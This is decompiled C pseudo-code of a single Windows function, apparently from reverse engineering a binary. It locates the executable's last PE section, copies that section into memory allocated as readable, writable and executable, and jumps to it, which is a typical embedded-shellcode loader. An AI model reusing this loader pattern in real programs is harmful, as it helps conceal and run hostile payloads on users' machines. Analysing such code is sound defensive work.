 1 int sub_401530()
2 {
3 LPVOID v1; // [esp+1Ch] [ebp-2Ch]
4 char *v2; // [esp+24h] [ebp-24h]
5 HMODULE ModuleHandleA; // [esp+2Ch] [ebp-1Ch]
6 HMODULE hModule; // [esp+30h] [ebp-18h]
7 int i; // [esp+34h] [ebp-14h]
8 int v6; // [esp+38h] [ebp-10h]
9 int v7; // [esp+3Ch] [ebp-Ch]
10
11 sub_401710();
12 hModule = LoadLibraryA("USER32.dll");
13 GetProcAddress(hModule, "VirtualAlloc");
14 ModuleHandleA = GetModuleHandleA(0);
15 if ( !ModuleHandleA )
16 return 1;
17 v7 = 0;
18 v2 = (char *)ModuleHandleA + *((_DWORD *)ModuleHandleA + 15);
19 v6 = (int)&v2[*((unsigned __int16 *)v2 + 10) + 24];
20 for ( i = 0; i < *((unsigned __int16 *)v2 + 3); ++i )
21 {
22 v7 = v6;
23 v6 += 40;
24 }
25 v1 = VirtualAlloc(0, *(_DWORD *)(v7 + 16), 0x1000u, 0x40u);
26 memcpy(v1, (const void *)(*(_DWORD *)(v7 + 12) + *((_DWORD *)v2 + 13)), *(_DWORD *)(v7 + 16));
27 ((void (*)(void))v1)();
28 return 0;
29 }